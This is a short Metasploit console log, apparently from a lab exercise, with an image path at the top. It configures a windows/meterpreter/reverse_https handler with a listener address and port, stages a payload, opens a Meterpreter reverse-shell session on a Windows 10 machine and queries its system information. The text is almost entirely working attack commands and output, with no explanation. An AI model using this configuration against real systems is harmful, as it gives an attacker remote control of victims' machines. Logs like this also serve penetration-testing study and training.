 [*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/meterpreter/reverse_https
LHOST => 192.168.9.131
LPORT => 443
ExitOnSession => false
[*] Started HTTPS reverse handler on https://192.168.9.131:443
[!] https://192.168.9.131:443 handling request from 192.168.9.137; (UUID: ffnb75uy) Without a database connected that payload UUID tracking will not work!
[*] https://192.168.9.131:443 handling request from 192.168.9.137; (UUID: ffnb75uy) Staging x86 payload (178780 bytes) ...
[!] https://192.168.9.131:443 handling request from 192.168.9.137; (UUID: ffnb75uy) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.9.131:443 -> 192.168.9.137:49906) at 2025-05-17 11:51:12 +0800
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : DESKTOP-IF1L5CV
OS              : Windows 10 (10.0 Build 19045).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >